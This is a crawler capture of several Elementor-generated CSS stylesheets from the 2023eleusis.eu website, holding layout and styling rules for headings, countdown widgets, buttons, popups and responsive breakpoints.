.elementor-element.elementor-element-43fbb6a{text-align:center;}.elementor-49094 .elementor-element.elementor-element-43fbb6a .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22.4px;font-weight:normal;line-height:22.4px;color:var( --e-global-color-text );}.elementor-49094 .elementor-element.elementor-element-b3bb8ef{text-align:center;}.elementor-49094 .elementor-element.elementor-element-b3bb8ef .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:26px;font-weight:500;line-height:50px;color:var( --e-global-color-text );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-wrapper{max-width:100%;}body:not(.rtl) .elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-left:calc( 10px/2 );}.elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item{background-color:var( --e-global-color-2715855 );}.elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-digits{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:76px;font-weight:100;line-height:76px;letter-spacing:-0.04em;}.elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-label{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:normal;line-height:17.6px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover, .elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover svg, .elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover, .elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover svg, .elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-49094 .elementor-element.elementor-element-9497518.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49094 .elementor-element.elementor-element-9497518.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49094 .elementor-element.elementor-element-9497518.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-49094 .elementor-element.elementor-element-9497518 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-49094 .elementor-element.elementor-element-0db4dd4:not(.elementor-motion-effects-element-type-background), .elementor-49094 .elementor-element.elementor-element-0db4dd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-49094 .elementor-element.elementor-element-0db4dd4, .elementor-49094 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{border-radius:25px 25px 25px 25px;}.elementor-49094 .elementor-element.elementor-element-0db4dd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:5px;padding:14px 22px 14px 22px;}.elementor-49094 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-49094 .elementor-element.elementor-element-9a9bb94{width:auto;max-width:auto;align-self:center;}.elementor-49094 .elementor-element.elementor-element-9a9bb94 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-9a9bb94 .elementor-icon-wrapper{text-align:left;}.elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-9a9bb94 .elementor-icon{font-size:20px;}.elementor-49094 .elementor-element.elementor-element-9a9bb94 .elementor-icon svg{height:20px;}.elementor-49094 .elementor-element.elementor-element-84ff759{width:auto;max-width:auto;align-self:center;}.elementor-49094 .elementor-element.elementor-element-84ff759 .elementor-icon-wrapper{text-align:left;}.elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-84ff759 .elementor-icon{font-size:22px;}.elementor-49094 .elementor-element.elementor-element-84ff759 .elementor-icon svg{height:22px;}.elementor-49094 .elementor-element.elementor-element-4d97662{width:auto;max-width:auto;text-align:right;}body:not(.rtl) .elementor-49094 .elementor-element.elementor-element-4d97662{right:0px;}body.rtl .elementor-49094 .elementor-element.elementor-element-4d97662{left:0px;}.elementor-49094 .elementor-element.elementor-element-4d97662 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-49094 .elementor-element.elementor-element-af98c52 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-af98c52{text-align:center;}.elementor-49094 .elementor-element.elementor-element-af98c52 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-49094 .elementor-element.elementor-element-1bfd2b3:not(.elementor-motion-effects-element-type-background), .elementor-49094 .elementor-element.elementor-element-1bfd2b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-49094 .elementor-element.elementor-element-1bfd2b3, .elementor-49094 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{border-radius:30px 30px 30px 30px;}.elementor-49094 .elementor-element.elementor-element-1bfd2b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:14px 22px 14px 22px;}.elementor-49094 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49094 .elementor-element.elementor-element-3648fa9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-49094 .elementor-element.elementor-element-a149731{text-align:center;}.elementor-49094 .elementor-element.elementor-element-a149731 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button:hover, .elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button:hover svg, .elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button:focus svg{fill:var( --e-global-color-accent );}#elementor-popup-modal-49094 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-2715855 );border-radius:30px 30px 30px 30px;margin:0px 10px 64px 0px;}#elementor-popup-modal-49094 .dialog-message{width:270px;height:auto;}#elementor-popup-modal-49094{justify-content:flex-end;align-items:flex-end;}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-49094{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-49094 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-49094 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-49094 .elementor-element.elementor-element-f4abcee{width:50%;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-49094 .elementor-element.elementor-element-ec10d69{width:50%;}#elementor-popup-modal-49094{justify-content:center;}#elementor-popup-modal-49094 .dialog-widget-content{margin:10px 10px 10px 10px;}}/* Start custom CSS for section, class: .elementor-element-0db4dd4 */.elementor-49094 .elementor-element.elementor-element-0db4dd4 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1bfd2b3 */.elementor-49094 .elementor-element.elementor-element-1bfd2b3 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS *//*#elementor-popup-modal-49094 .dialog-widget-content {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}*//* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2460.css?ver=1668734822
body_size: 1067
content:
.elementor-2460 .elementor-element.elementor-element-3d43727c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-bc-flex-widget .elementor-2460 .elementor-element.elementor-element-1cff8a15.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-2460 .elementor-element.elementor-element-1cff8a15.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-2460 .elementor-element.elementor-element-1cff8a15 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-94a876b img{width:100%;}.elementor-2460 .elementor-element.elementor-element-32cc0cac{margin-top:0px;margin-bottom:20px;}.elementor-2460 .elementor-element.elementor-element-438da7db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-2460 .elementor-element.elementor-element-438da7db > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:14px;}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:14px;}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-icon{width:14px;}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-family:var( --e-global-typography-b569e4f-font-family ), Sans-serif;font-size:var( --e-global-typography-b569e4f-font-size );font-weight:var( --e-global-typography-b569e4f-font-weight );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-2460 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-family:var( --e-global-typography-b569e4f-font-family ), Sans-serif;font-size:var( --e-global-typography-b569e4f-font-size );font-weight:var( --e-global-typography-b569e4f-font-weight );line-height:var( --e-global-typography-b569e4f-line-height );color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2460 .elementor-element.elementor-element-d9976fc{text-align:left;font-family:var( --e-global-typography-70b137f-font-family ), Sans-serif;font-size:var( --e-global-typography-70b137f-font-size );font-weight:var( --e-global-typography-70b137f-font-weight );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-2460 .elementor-element.elementor-element-6511100a > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button:hover, .elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button:hover svg, .elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-94a876b img{width:100%;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-2460 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-d9976fc{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-94a876b img{max-width:100%;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-2460 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-d9976fc{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-2460 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-d9976fc{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-94a876b */.elementor-2460 .elementor-element.elementor-element-94a876b a {
    display: block;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-29978.css?ver=1668713653
body_size: 784
content:
.elementor-29978 .elementor-element.elementor-element-14d039a0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-element-1139f236 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-29978 .elementor-element.elementor-element-1139f236{text-align:left;}.elementor-29978 .elementor-element.elementor-element-9eb3fb5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-element-7da57300 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29978 .elementor-element.elementor-element-7da57300{text-align:left;}.elementor-widget-global .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-global .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-text, .elementor-widget-global .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-global .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-global-2663 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-icon{width:14px;}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-icon i{font-size:14px;}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-family:var( --e-global-typography-32b994d-font-family ), Sans-serif;font-size:var( --e-global-typography-32b994d-font-size );font-weight:var( --e-global-typography-32b994d-font-weight );line-height:var( --e-global-typography-32b994d-line-height );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-1139f236 */.elementor-29978 .elementor-element.elementor-element-1139f236 a {
    display: block;
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-7da57300 */.elementor-29978 .elementor-element.elementor-element-7da57300 .event-inner-view {
    display: none;
}
.elementor-29978 .elementor-element.elementor-element-7da57300 .event-meta-all {
    display: none;
}
.elementor-29978 .elementor-element.elementor-element-7da57300 .event-meta-all a {
    padding: 10px 15px;
    border: 1px solid black;
    border-radius: 35px;
}/* End custom CSS */
/* Start custom CSS for global, class: .elementor-global-2663 */.elementor-29978 .elementor-element.elementor-global-2663 li.elementor-icon-list-item.elementor-repeater-item-83729be.elementor-inline-item {
    margin-top: -1px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31789.css?ver=1670239280
body_size: 891
content:
